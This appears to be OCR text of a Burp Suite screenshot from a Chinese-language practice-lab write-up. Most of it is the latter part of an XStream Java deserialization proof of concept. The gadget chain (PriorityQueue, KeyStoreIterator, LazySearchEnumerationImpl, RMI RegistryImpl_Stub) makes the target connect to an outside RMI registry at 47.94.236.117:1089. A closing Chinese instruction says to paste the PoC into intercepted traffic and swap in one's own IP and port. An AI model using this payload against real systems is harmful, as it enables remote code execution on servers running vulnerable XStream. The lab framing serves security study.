 1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▾ > ▾ Target: http:
Request
Pretty Raw Hex JSON Web Tokens MarkInfo \n
Response
Pretty Raw Hex Render \n
32 <nullIter class='
com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreReso
lver$KeyStoreIterator'>
33 <aliases class='
com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'>
34 <candidates class='
com.sun.jndi.rmi.registry.BindingEnumeration'>
35 <names>
36 <string>aa</string>
37 <string>aa</string>
38 </names>
39 <ctx>
40 <environment/>
41 <registry class='
sun.rmi.registry.RegistryImpl_Stub' serialization='custom'>
42 <java.rmi.server.RemoteObject>
43 <string>UnicastRef</string>
44 <string>47.94.236.117</string>
45 <int>1089</int>
46 <long>0</long>
47 <int>0</int>
48 <long>0</long>
49 <short>0</short>
50 <boolean>false</boolean>
51 </java.rmi.server.RemoteObject>
52 </registry>
53 <host>47.94.236.117</host>
54 <port>1089</port>
55 </ctx>
56 </candidates>
57 </aliases>
58 </nullIter>
59 </sm>
60 </message>
61 </value>
62 </javax.naming.ldap.Rdn_-RdnEntry>
63 </java.util.PriorityQueue>
64 </java.util.PriorityQueue>
65
对靶场进行抓包，粘贴poc进去，修改POC里面的IP地址和端口为
自己主机上